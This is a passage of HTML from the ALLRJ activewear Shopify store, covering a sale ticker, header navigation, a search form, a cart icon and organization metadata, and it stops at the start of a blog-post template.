          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--17587734249712__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-search.css?v=76686531364379041121766125714" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-menu-drawer.css?v=87780842001062699951729795462" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-notification.css?v=177607716713981352061729795443" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-items.css?v=39456019372754408861729795442" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-loading-overlay.css?v=136552473503819378861729795459" media="print" onload="this.media='all'"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-drawer.css?v=117704523736002033791729795440" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart.css?v=117163281298350560821766125707" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-totals.css?v=111987608111678922651729795486" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-discounts.css?v=74870978688267675121729795451" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-loading-overlay.css?v=136552473503819378861729795459" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-search.css?v=76686531364379041121766125714" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-menu-drawer.css?v=87780842001062699951729795462" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-notification.css?v=177607716713981352061729795443" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-items.css?v=39456019372754408861729795442" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 70px;
    }
  }

  
.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//www.allrj.com/cdn/shop/t/66/assets/details-disclosure.js?v=49485580946776388481766125729" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/details-modal.js?v=70706229258222174471766125734" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/cart-notification.js?v=24630465151689888441766125695" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/search-form.js?v=47752140433978986791766125807" defer="defer"></script><script src="//www.allrj.com/cdn/shop/t/66/assets/cart-drawer.js?v=47947910181183128201766125691" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Men
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-men" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Men
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://www.allrj.com/collections/mens-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Men&#39;s Tops
                                        </a></li><li><a href="https://www.allrj.com/collections/mens-bottoms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Men&#39;s Bottoms
                                        </a></li><li><a href="/de/collections/shoes/Sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Women
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-women" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Women
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/de/collections/womens-tops/Women's-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women&#39;s Tops
                                        </a></li><li><a href="https://www.allrj.com/collections/womens-bottoms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women&#39;s Bottoms
                                        </a></li><li><a href="/de/collections/shoes/Sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/de/collections/accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accessories
                          </a></li><li><a href="/de/collections/new-arrivals-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New in
                          </a></li><li><a href="https://www.allrj.com/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Sale 
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/de/apps/help-center" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FAQ
                            </a></li><li><a href="/de/apps/order-tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Track Your Order
                            </a></li><li><a href="/de/blogs/blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Blog
                            </a></li><li><a href="/de/pages/reviews-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reviews
                            </a></li><li><a href="/de/pages/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Return Policy
                            </a></li><li><a href="/de/pages/privacy-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Privacy Policy
                            </a></li><li><a href="/de/policies/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Refund policy
                            </a></li><li><a href="/de/pages/chargeback-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Chargeback Policy
                            </a></li><li><a href="https://www.allrj.com/apps/sitemap" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Sitemap 
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="http://www.facebook.com/TheAllrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.pinterest.com/theallrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.instagram.com/theallrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.tiktok.com/@the_allrj" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/de" class="header__heading-link link link--text focus-inset"><img src="//www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=500" alt="ALLRJ" srcset="//www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=50 50w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=100 100w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=150 150w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=200 200w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=250 250w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=300 300w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=400 400w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=500 500w" width="80" height="80.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Men</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://www.allrj.com/collections/mens-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Men&#39;s Tops
                              </a></li><li><a href="https://www.allrj.com/collections/mens-bottoms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Men&#39;s Bottoms
                              </a></li><li><a href="/de/collections/shoes/Sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shoes
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Women</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/de/collections/womens-tops/Women's-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women&#39;s Tops
                              </a></li><li><a href="https://www.allrj.com/collections/womens-bottoms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women&#39;s Bottoms
                              </a></li><li><a href="/de/collections/shoes/Sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shoes
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/de/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="/de/collections/new-arrivals-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New in</span>
                  </a></li><li><a href="https://www.allrj.com/collections/sale" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Sale </span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="t2cshfqr2Mog+muvCN8pzGGjQLWJjTZv6Ts9wVjuLDNoEbmeEGyM5Ayy2rbLfnZNqLAJBiWpHv9TsgWU5LGFU/yD+jEx53Ifzhpc/bjyYN74VzF7Pb5gxIQlnRIBaq8sy04S0REH+pLHqD13GE7zHA/un6NmVjR0U+ht9cQxWzSwUYUpBtoTJ0MaqzHcFbdN7Z/0SK9D/KSzumdxZIHfhaQclc4NlWo1bunIIma7dJ3JGDcXxJix63J/UGyDqsX7HdRgtzHhfL5tA0FLlttcYP85X0HfA0PCAdeyC5/gP023Tbjtwv6DkvP+TIuG/UpmBPvKcna8x5hFBBKEjlW6BJPi5B21/19Onkt30tzKsE+tbbzr34rRipW8xwcPNs0xJDMlmPfLS3vrdddMr1x01Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ALLRJ",
    
      "logo": "https:\/\/www.allrj.com\/cdn\/shop\/files\/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489\u0026width=500",
    
    "sameAs": [
      "",
      "http:\/\/www.facebook.com\/TheAllrj",
      "http:\/\/www.pinterest.com\/theallrj",
      "http:\/\/www.instagram.com\/theallrj",
      "http:\/\/www.tiktok.com\/@the_allrj",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.allrj.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <h1 style="font-size:0;height:0;overflow:hidden;">Affordable Gym Apparel & Fitness Gear | ALLRJ Activewear</h1>

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17587733561584__main" class="shopify-section section"><link href="//www.allrj.com/cdn/shop/t/66/assets/section-blog-post.css?v=149972909179898753041766125812" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
